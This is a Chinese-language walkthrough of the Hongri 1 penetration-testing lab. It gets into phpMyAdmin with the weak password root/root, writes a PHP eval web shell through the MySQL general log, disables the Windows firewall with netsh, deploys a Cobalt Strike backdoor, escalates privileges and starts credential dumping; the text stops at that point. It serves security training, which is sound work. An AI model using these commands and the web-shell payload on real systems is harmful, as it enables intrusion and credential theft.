一.环境搭建

靶场下载地址:红日1



扑拓图如下



网卡配置

| 本机win11 | 192.168.132.194 |

|---|---|

| win7 | 外网IP:192.168.132.239;内网IP:192.168.52.143 |

| win2003 | 内网IP:192.168.52.141 |

| win2008 | 内网IP:192.168.52.138 |

win7双网卡,win7可以访问外网,win2003和win2008不能访问,这三台主机同一网段的ip可以ping通

配置好后win7找到phpstudy,开启后,你的本机访问win7的web服务出现下图,则搭建成功



二.信息收集

端口扫描发现开启了80和3306



目录扫描发现了有phpmyadmin,phpinfo

在phpmyadmin试一波弱口令root/root就进去了,也可以使用超级弱口令检查工具

三.web渗透

现在我们要去在phpmyadmin中getshell



查看路径select @@basedir;



查看是否有读写权限这里显示null,表示没有权限

(ps:有三种值NULL 不允许导入或导出 /tmp 只允许在 /tmp 目录导入导出 空 不限制目录)

这里使用日志文件写shell



1.查看当前配置SHOW VARIABLES LIKE 'general%';



2.更改日志文件位置

`setglobalgeneral_log = "ON";

setglobalgeneral_log_file='C:/phpStudy/Www/shell.php;`

这里根据前面信息收集到phpinfo信息,把shell放入web目录里面



3.写入shell

SELECT '<?php eval($_POST["shell"]);?>'



连接shell,关防火墙netsh advfirewall set allprofiles state off



上传cs后门,运行后门(这里忘记改云服务器安全组了,一开始都没连上)





win7成功上线

四.后渗透



1.提权到system权限



2.内网信息收集

确定域控ip,收集路由表信息





抓取明文密码和hash

